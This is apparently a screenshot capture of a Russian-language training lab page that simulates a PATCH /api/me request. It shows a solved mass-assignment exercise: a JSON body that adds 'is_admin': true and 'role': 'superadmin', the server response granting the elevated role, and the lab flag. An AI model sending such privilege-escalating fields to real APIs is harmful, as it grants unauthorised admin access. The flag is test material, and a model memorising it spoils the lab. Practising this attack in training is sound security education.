 Не защищено http://62.173.140.174:36113/api/patch-sim
API-симулятор PATCH /api/me
← Вернуться в профиль
Эта страница имитирует работу инструментов вроде Burp или Postman: здесь можно отправить произвольное JSON-тело запроса,
как если бы вы выполняли запрос PATCH /api/me, и посмотреть, как сервер обновит данные профиля.
Лабораторная работа решена успешно
Флаг: FLAG{API_MASS_ASSIGNMENT_PWNED}
Тело запроса
Вставьте сюда JSON с данными профиля и нажмите кнопку, чтобы отправить его в API.
{"display_name":"XAKEP","email":"moembllo@example.com","false":"user","id":0,"is_admin":true,"role":"superadmin","u
sername":"student"}
Отправить PATCH-запрос
Ответ API
{
"id": 0,
"username": "student",
"display_name": "XAKEP",
"email": "moembllo@example.com",
"role": "superadmin",